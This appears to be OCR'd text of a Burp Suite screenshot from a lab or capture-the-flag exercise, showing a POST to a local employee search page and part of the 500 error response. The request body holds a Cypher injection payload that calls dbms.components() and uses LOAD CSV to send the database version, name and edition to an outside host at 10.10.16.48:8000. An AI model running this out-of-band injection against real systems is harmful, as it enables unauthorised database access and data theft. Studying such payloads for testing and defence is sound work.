 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: localhost:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 261
9 Origin: http://localhost:8001
10 Connection: close
11 Referer: http://localhost:8001/employees
12 Cookie: ajs_anonymous_id=4f8297ee-7db6-4a41-ba57-ab2c99703f08; session=48c12f2a-2b2e-4fda-9aa1-ddef7ea3bca0; lang
=en-US; i_like_gogs=d126fba7fbcfe3d4; redirect_to=%2Fjohn
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 search=
'+OR+1%3d1+WITH+1+as+a++CALL+dbms.components()+YIELD+name,+versions,+edition+UNWIND+versions+as+version+LOAD+CSV+
FROM+'http%3a//10.10.16.48%3a8000/%3fversion%3d'+%2b+version+%2b+'%26name%3d'+%2b+name+%2b+'%26edition%3d'+%2b+ed
ition+as+1+RETURN+0+as+_0+//
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn/20.0.4
3 Date: Fri, 26 May 2023 16:37:46 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 677
7 Set-Cookie: session=48c12f2a-2b2e-4fda-9aa1-ddef7ea3bca0; Expires=Fri, 26 May 2
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
500
</title>
15 <style type="text/css">
16 *{
17 position:relative;
18 margin:0;
19 padding:0;
20 box-sizing:border-box;
21 }
22
23 .centered{
24 height:100vh;
25 display:flex;
26 flex-direction:column;
27 justify-content:center;
28 align-items:center;
29 }